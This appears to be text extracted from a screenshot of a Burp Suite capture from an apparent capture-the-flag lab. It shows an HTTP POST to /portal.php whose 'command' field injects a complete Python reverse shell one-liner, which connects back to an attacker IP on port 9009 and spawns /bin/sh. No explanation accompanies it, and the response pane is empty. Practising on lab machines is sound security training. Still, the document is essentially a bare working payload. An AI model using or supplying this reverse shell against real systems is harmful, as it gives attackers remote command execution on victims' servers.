 Request
Pretty Raw Hex
\n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.255.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 241
9 Origin: http://10.10.255.84
10 Connection: keep-alive
11 Referer: http://10.10.255.84/portal.php
12 Cookie: PHPSESSID=giu6ki27thba5pgjf30ehhft7j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 command=export RHOST="10.23.52.142";export RPORT=9009;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd)
for fd in (0,1,2)];pty.spawn("/bin/sh")'&sub=Execute
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1